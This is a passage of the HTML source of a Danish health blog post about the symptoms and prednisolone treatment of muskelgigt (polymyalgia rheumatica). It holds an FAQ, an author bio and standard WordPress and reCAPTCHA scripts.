diagnose. Behandlingen af muskelgigt kan omfatte medicin, fysioterapi og ændringer i livsstilen.</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="FAQ_om_emnet_Symptomer_paa_muskelgigt_Kend_tegnene_og_faa_hjaelp_til_behandling">FAQ om emnet Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Hvad_er_muskelgigt-2"><span itemprop="name">Hvad er muskelgigt?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Muskelgigt, også kendt som polymyalgia rheumatica, er en inflammatorisk tilstand, der primært påvirker musklerne og leddene hos ældre voksne. Det forårsager smerter og stivhed i musklerne, især omkring skuldre, nakke og hofter.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Hvad_er_de_typiske_symptomer_paa_muskelgigt"><span itemprop="name">Hvad er de typiske symptomer på muskelgigt?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>De typiske symptomer på muskelgigt inkluderer smerter og stivhed i musklerne, især omkring skuldre, nakke og hofter. Patienter kan også opleve træthed, feber, vægttab og generel utilpashed. Symptomerne udvikler sig ofte gradvist over tid.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Hvordan_behandles_muskelgigt"><span itemprop="name">Hvordan behandles muskelgigt?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Muskelgigt behandles typisk med binyrebarkhormoner, såsom prednisolon. Disse medicin hjælper med at reducere inflammationen og lindre smerter og stivhed. Det er vigtigt at følge lægens anvisninger nøje og gradvist reducere dosis af medicinen for at undgå tilbagefald af symptomerne.</p>
</div>
</div>
</div>
<h2><span id="VideoSymptomer_paa_muskelgigt_Kend_tegnene_og_faa_hjaelp_til_behandling">Video:Symptomer på muskelgigt Kend tegnene og få hjælp til behandling </span></h2>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" alt="Emma Clausen" src="https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-100x100.jpg" srcset="https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-200x200.jpg 2x" class="avatar avatar-100 photo" height="100" width="100" itemprop="image" title="Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling 5"></div><div class="saboxplugin-authorname"><a href="https://drekiviking.dk/author/emmaclausen/" class="vcard author" rel="author"><span class="fn">Emma Clausen</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hej, jeg er Emma Clausen, den stolte forfatter bag indholdet på &#8220;Drekiviking.DK&#8221;. Min passion for skrivning og min nysgerrighed for verden omkring mig er det, der driver mig i min daglige stræben efter at bringe de mest interessante og relevante emner direkte til dig, min værdsatte læser.</p>
<p>I mine artikler udforsker jeg en mangfoldighed af emner, lige fra sundhed og velvære til aktuelle begivenheder i vores elskede Danmark. Jeg går i dybden med emner som &#8220;Sjove og underholdende historier fra arbejdspladsen&#8221; og &#8220;Symptomer på blærebetændelse – Hvordan man genkender tegnene&#8221;, hvor jeg stræber efter at give dig præcis og nyttig information, der kan berige din hverdag.</p>
<p>Jeg er dedikeret til at skabe indhold, der ikke kun informerer, men også inspirerer og engagerer. Jeg håber, at mine artikler bringer et smil på dit ansigt, giver dig ny viden, eller måske endda får dig til at se verden fra et nyt perspektiv.</p>
<p>Tak for at du læser med, og jeg ser frem til at dele mange flere historier og indsikter med dig på &#8220;Drekiviking.DK</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorier </span><a href="https://drekiviking.dk/category/sundhed/" rel="category tag">Sundhed</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://drekiviking.dk/sstrene-grene-stol-find-den-perfekte-stol-hos/" rel="prev">Søstrene Grene stol &#8211; Find den perfekte stol hos Søstrene Grene</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://drekiviking.dk/adam-price-kreste-hvem-er-den-bermte-danske-tv/" rel="next">Adam Price kæreste: Hvem er den berømte danske tv-producents partner?</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skriv en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/#respond" style="display:none;">Annuller svar</a></small></h3><form action="https://drekiviking.dk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Navn</label><input placeholder="Navn *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Websted</label><input placeholder="Websted" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Gem mit navn, mail og websted i denne browser til næste gang jeg kommenterer.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Skriv kommentar" /> <input type='hidden' name='comment_post_ID' value='2201' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-8" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/terms-of-use/">Terms of Use</a></li></ul></aside>		</div>
						<div class="copyright-bar">
					2022-2026 Drekiviking.DK				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"Vis","visibility_hide":"skjul","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u00c5bn undermenu","closeSubMenuLabel":"Luk undermenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"\u00c5bn s\u00f8gefelt","close":"Luk s\u00f8gefelt"};
//# sourceURL=generate-navigation-search-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://drekiviking.dk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://drekiviking.dk/wp-json/wp-statistics/v2","ajaxUrl":"https://drekiviking.dk/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2201,"search_query":"","signature":"5593b4027bd3874a6d6632331732c61a","endpoint":"hit"},"option":{"dntEnabled":true,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://drekiviking.dk/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c5f379866c","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2201,"search_query":"","signature":"5593b4027bd3874a6d6632331732c61a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drekiviking.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drekiviking.dk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 01:33:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q3D8fVjOIT6dnHUzDuzWgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769045683989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>